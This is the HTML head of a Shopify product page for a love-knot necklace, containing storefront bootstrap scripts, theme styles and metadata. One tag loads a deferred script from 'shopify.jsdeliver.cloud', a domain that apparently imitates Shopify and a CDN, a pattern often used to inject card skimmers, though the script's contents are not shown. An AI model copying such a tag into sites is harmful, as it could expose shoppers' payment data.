

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/20-love-knot-neclace-1
body_size: 63268
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/20-love-knot-neclace-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      20 Love Knot Neclace
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/20-love-knot-neclace-1">
<meta property="og:title" content="20 Love Knot Neclace">
<meta property="og:type" content="product">
<meta property="og:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable "><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="20 Love Knot Neclace">
<meta name="twitter:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/20-love-knot-neclace-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"6063c4d3-ea67-4afd-b4b6-c000799fca76-1768986454","pageurl":"www.thefamilygifts.com\/products\/20-love-knot-neclace-1","u":"ea1b126439aa","p":"product","rtyp":"product","rid":7139907666071};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
